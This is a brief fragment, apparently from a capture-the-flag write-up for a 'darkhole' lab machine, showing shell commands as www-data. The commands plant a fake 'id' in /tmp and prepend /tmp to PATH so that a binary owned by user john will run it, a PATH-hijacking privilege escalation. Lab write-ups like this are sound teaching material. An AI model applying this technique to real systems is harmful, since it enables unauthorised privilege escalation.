 /usr/bin/id
www-data@darkhole:/tmp$ chmod 755 id
www-data@darkhole:/tmp$ ls
id
www-data@darkhole:/tmp$ which id
/usr/bin/id
www-data@darkhole:/tmp$ /home/john/toto
uid=1001(john) gid=33(www-data) groups=33(www-data)
www-data@darkhole:/tmp$ which id
/usr/bin/id
www-data@darkhole:/tmp$ export PATH=/tmp:$PATH
www-data@darkhole:/tmp$ which id
/tmp/id
www-data@darkhole:/tmp$